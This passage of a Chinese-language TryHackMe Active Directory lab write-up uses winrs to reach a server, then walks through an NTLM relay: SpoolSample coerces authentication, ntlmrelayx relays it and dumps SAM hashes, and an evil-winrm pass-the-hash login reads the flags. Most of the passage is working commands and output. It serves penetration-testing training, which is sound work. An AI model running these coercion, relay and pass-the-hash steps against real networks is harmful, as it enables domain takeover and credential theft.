先看看上面後半部mimikatz的部分。透過kekeo有了兩張TGS票據,我們再使用Mimikatz進行導入。之後退出上面的Mimikat,然後運行klist命令。確認票據成功導入之後,我們就可以在目標主機THMSERVER1上開始嘗試創建我們的PSSession(PowerShell會話)了。上述命令的執行結果所示,我們通過對約束性委派進行利用,成功提升了許可權並能夠訪問THMSERVER1機器。
winrs:
t's possible to use a native Windows binary winrs to connect to a remote endpoint via WinRM like so:
winrs -r:ws01 "cmd /c hostname & notepad"
we connect from DC01 to WS01 and execute two processes hostname,notepad and the process partent/child relationship for processes spawned by the winrshost.exe
PS C:\> winrs -r:thmserver1.za.tryhackme.loc cmd
Microsoft Windows [Version 10.0.17763.1098]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\t1_trevor.jones>hostname
hostname
THMSERVER1
C:\Users\t1_trevor.jones>whoami
whoami
za\t1_trevor.jones
C:\Users\t1_trevor.jones>cd ..
cd ..
C:\Users>cd Administrator\Desktop
cd Administrator\Desktop
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C is Windows
Volume Serial Number is 1634-22A9
Directory of C:\Users\Administrator\Desktop
04/30/2022 01:10 PM <DIR> .
04/30/2022 01:10 PM <DIR> ..
04/30/2022 01:10 PM 92 flag2.txt
1 File(s) 92 bytes
2 Dir(s) 50,854,244,352 bytes free
C:\Users\Administrator\Desktop>type flag2.txt
type flag2.txt
THM{Constrained.Delegation.Can.Be.Very.Bad}
Task 4 Exploiting Automated Relays
接下來主要將介紹身份驗證機制中的自動中繼技術(即NTLM Relay),我們會學習如何強制執行身份驗證。在AD中有一個例外的情況,即一台機器對另一台機器擁有管理員許可權。本質上,這是在AD配置中將一台主機的管理許可權授予另一台主機,同樣,這是網域控制站或SQL集群等必須同步的預期功能。這就為攻擊者強制執行身份驗證提供了一個非常有趣的攻擊向量。
我們首先需要識別哪些機器帳戶對另一台機器具有管理存取權限,為此我們可以使用Bloodhound工具來進行查找,但是這意味著我們必須編寫一些自訂的查詢,我們可以在Bloodhound的分析選項卡中點擊“創建自訂查詢”:
我們可以寫以下查詢(下圖反藍處)

以下是輸入查詢語句後的執行步驟:

查詢結果如下圖所示,它向我們展示了THMSERVER2的機器帳戶對THMSERVER1機器具有管理許可權
Printer Bug(印表機缺陷)
根據微軟的說法:“這不是一個bug,而是一個功能。”
printer bug(印表機缺陷)是MS-RPRN協議(PrintSystem Remote Protocol)的一個特性,它允許域使用者遠端強制目標主機運行Print Spooler服務以實現對任意IP位址進行身份驗證。最近幾年出現的類似bug有:Spooler、PetitPotam、PrintNightmare。微軟聲稱唯一的缺陷(bug)是上述這些bug有些根本不需要AD憑據就能通過身份驗證,但是這個問題已經通過發佈安全補丁解決了。
為了更好地利用Printer Bug特性以強制執行身份驗證,除了目的機器帳戶的管理許可權之外,我們還需要滿足以下四個條件:
- 需要獲得一組針對特定目標域的有效AD帳戶憑據。
- 需要具有指向目標SMB服務的網路連接。
- 目標主機必須正在運行Print Spooler服務(即列印幕後處理服務)。
- 目標主機不能強制執行SMB簽名。(nmap會顯示Message signing enabled but not required)
在本文的實驗環境中,上述條件中的1、2已經滿足了,所以我們只需要再滿足上述的條件3、4即可。
Print Spooler服務
我們需要確定目標的Print Spooler服務(即列印幕後處理服務)是否正在運行。因為我們不能直接訪問THMSERVER2目的機,所以我們需要從域網路的視角進行資訊查詢。在這種情況下,我們可以在針對跳板主機THMWRK1的SSH會話介面中使用WMI查詢命令來查看目標域的印表機服務的當前狀態:
Microsoft Windows [Version 10.0.17763.1098]
(c) 2018 Microsoft Corporation. All rights reserved.
za\christine.hall@THMWRK1 C:\Users\christine.hall>powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\christine.hall>
基於下述掃描結果,我們可以看到目標伺服器的SMB簽名是啟用的但是並不被強制執行。如此,我們利用Printer Bug特性以執行NTLM Relay攻擊(一種強制執行身份驗證的攻擊方式)的條件已經全部滿足了。
┌──(kali㉿kali)-[~/THM/ExploitingAD]
└─$ sudo nmap --script=smb2-security-mode -p445 thmserver1.za.tryhackme.loc thmserver2.za.tryhackme.loc
[sudo] password for kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-22 00:24 EST
Nmap scan report for thmserver1.za.tryhackme.loc (10.200.60.201)
Host is up (0.25s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
Nmap scan report for thmserver2.za.tryhackme.loc (10.200.60.202)
Host is up (0.44s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
Nmap done: 2 IP addresses (2 hosts up) scanned in 11.15 seconds
利用身份驗證中繼(轉發)
注意:這種攻擊方式是不穩定的,濫用Print Spooler服務可能會導致該服務崩潰,並且執行結果也不一定會有相應的回檔。
我們將基於SpoolSample來利用身份驗證中繼,它是一個C#漏洞利用程式,為了方便起見,該工具已經被編譯並存儲在THMWRK1跳板機器的C:\Tools\目錄下。
我們將使用Spoolsample.exe來強制THMSERVER2針對我們的攻擊機進行身份驗證,然後我們會使用Impacket中的ntlmrelayx.py腳本來中繼(轉發)身份驗證嘗試到THMSERVER1機器。 請注意,如果我們使用的是本地kali攻擊機,那麼還需要確保我們的攻擊機上擁有已更新版本的Impacket以便支持SMBv2。
下圖是這一次入侵的AD內網拓樸圖,先看看THMSERVER1的IP:

設置NTLM中繼(NTLM Relay),看到「Servers started, waiting for connections」代表成功。如果我們在上述命令中所指定的是主機名稱THMSERVER1而不是IP位址,那麼目標主機會請求我們使用Kerberos身份驗證而不是NTLM身份驗證。因此,我們應該在上面的命令中指定IP地址。
┌──(kali㉿kali)-[~/THM/ExploitingAD]
└─$ locate ntlmrelayx.py
/usr/share/doc/python3-impacket/examples/ntlmrelayx.py
┌──(kali㉿kali)-[~/THM/ExploitingAD]
└─$ /usr/share/doc/python3-impacket/examples/ntlmrelayx.py -smb2support -t smb://10.200.60.201 -debug
Impacket v0.11.0 - Copyright 2023 Fortra
[+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client MSSQL loaded..
[+] Protocol Attack IMAP loaded..
[+] Protocol Attack IMAPS loaded..
[+] Protocol Attack RPC loaded..
[+] Protocol Attack HTTP loaded..
[+] Protocol Attack HTTPS loaded..
[+] Protocol Attack LDAP loaded..
[+] Protocol Attack LDAPS loaded..
[+] Protocol Attack DCSYNC loaded..
[+] Protocol Attack SMB loaded..
[+] Protocol Attack MSSQL loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
到Tools目錄,確定等等要用的POC,SpoolSample.exe。
PS C:\Users\christine.hall> cd C:\Tools
PS C:\Tools> dir
Directory: C:\Tools
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 4/29/2022 11:48 AM kekeo
d----- 4/30/2022 11:52 AM mimikatz_trunk
d----- 4/30/2022 11:38 AM PowerSploit
-a---- 12/21/2023 5:26 AM 282814 20231221052630_BloodHound.zip
-a---- 4/30/2022 12:47 PM 770279 PowerView.ps1
-a---- 6/10/2022 11:49 AM 906752 SharpHound.exe
-a---- 6/13/2022 6:57 PM 157696 SpoolSample.exe
在跳板機上執行以下命令:
PS C:\Tools> .\SpoolSample.exe THMSERVER2.za.tryhackme.loc 10.50.57.25
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
TargetServer: \\THMSERVER2.za.tryhackme.loc, CaptureServer: \\10.50.57.25
RpcRemoteFindFirstPrinterChangeNotificationEx failed.Error Code 1707 - The netw
ork address is invalid.
成功執行上述步驟之後,我們應該會在攻擊機上接收到一個身份驗證嘗試以及指向THMSERVER1的中繼(轉發)資訊。我們可以在設置NTLM中繼時添加-c 'whoami /all'以指定執行某個命令,如果我們不指定執行任何命令,那麼就會進行hashdump(雜湊密碼轉儲),然後我們就能獲得相關憑據,並能使用這些憑據(比如進行PtH攻擊)來嘗試獲取目標主機的shell。
┌──(kali㉿kali)-[~/THM/ExploitingAD]
└─$ /usr/share/doc/python3-impacket/examples/ntlmrelayx.py -smb2support -t smb://10.200.60.201 -debug
Impacket v0.11.0 - Copyright 2023 Fortra
[+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client MSSQL loaded..
[+] Protocol Attack IMAP loaded..
[+] Protocol Attack IMAPS loaded..
[+] Protocol Attack RPC loaded..
[+] Protocol Attack HTTP loaded..
[+] Protocol Attack HTTPS loaded..
[+] Protocol Attack LDAP loaded..
[+] Protocol Attack LDAPS loaded..
[+] Protocol Attack DCSYNC loaded..
[+] Protocol Attack SMB loaded..
[+] Protocol Attack MSSQL loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 10.200.60.202, attacking target smb://10.200.60.201
[*] Authenticating against smb://10.200.60.201 as ZA/THMSERVER2$ SUCCEED
[+] No more targets
[*] SMBD-Thread-7 (process_request_thread): Connection from 10.200.60.202 controlled, but there are no more targets left!
[+] No more targets
[*] SMBD-Thread-8 (process_request_thread): Connection from 10.200.60.202 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[+] Retrieving class info for JD
[+] Retrieving class info for Skew1
[+] Retrieving class info for GBG
[+] Retrieving class info for Data
[*] Target system bootKey: 0x4e05e7ea4fdddde75aa56010474948dc
[+] Saving remote SAM database
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[+] Calculating HashedBootKey from SAM
[+] NewStyle hashes is: True
ServerAdmin:500:aad3b435b51404eeaad3b435b51404ee:3279a0c6dfe15dc3fb6e9c26dd9b066c:::
[+] NewStyle hashes is: True
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] NewStyle hashes is: True
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] NewStyle hashes is: True
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:92728d5173fc94a54e84f8b457af63a8:::
[+] NewStyle hashes is: True
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e96eab5f240174fe2754efc94f6a53ae:::
[+] NewStyle hashes is: True
trevor.local:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[+] NewStyle hashes is: True
Cub3:1002:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
[+] NewStyle hashes is: True
elliot:1003:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[*] Done dumping SAM hashes for host: 10.200.60.201
[*] Stopping service RemoteRegistry
把ServerAdmin的hash複製出來,用evil-winrm登入:
┌──(kali㉿kali)-[~/THM/ExploitingAD]
└─$ cat hashes.txt
ServerAdmin:500:aad3b435b51404eeaad3b435b51404ee:3279a0c6dfe15dc3fb6e9c26dd9b066c:::
┌──(kali㉿kali)-[~/THM/ExploitingAD]
└─$ evil-winrm -i 10.200.60.201 -u ServerAdmin -H 3279a0c6dfe15dc3fb6e9c26dd9b066c
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
拿到flag:
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd ..
*Evil-WinRM* PS C:\Users> dir
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 4/30/2022 11:07 AM .NET v2.0
d----- 4/30/2022 11:07 AM .NET v2.0 Classic
d----- 4/30/2022 11:07 AM .NET v4.5
d----- 4/30/2022 11:07 AM .NET v4.5 Classic
d----- 4/25/2022 8:52 PM Administrator
d----- 4/27/2022 8:32 AM Administrator.ZA
d----- 4/30/2022 11:07 AM Classic .NET AppPool
d----- 12/20/2023 1:44 PM Cub3
d----- 12/20/2023 4:31 PM elliot
d-r--- 3/21/2020 8:25 PM Public
d----- 6/13/2022 2:43 PM t1_jake.scott
d----- 6/13/2022 2:32 PM t1_jay.wilson
d----- 12/20/2023 1:40 PM t1_jemma.davey
d----- 6/13/2022 2:28 PM t1_steven.blake
d----- 4/30/2022 3:30 PM t1_trevor.jones
d----- 4/30/2022 4:15 PM trevor.local
d----- 3/21/2020 8:52 PM vagrant
*Evil-WinRM* PS C:\Users> cd Administrator.ZA\Desktop
*Evil-WinRM* PS C:\Users\Administrator.ZA\Desktop> dir
Directory: C:\Users\Administrator.ZA\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/1/2022 3:50 PM 25 flag3.txt
*Evil-WinRM* PS C:\Users\Administrator.ZA\Desktop> type flag3.txt
THM{Printing.Some.Shellz}


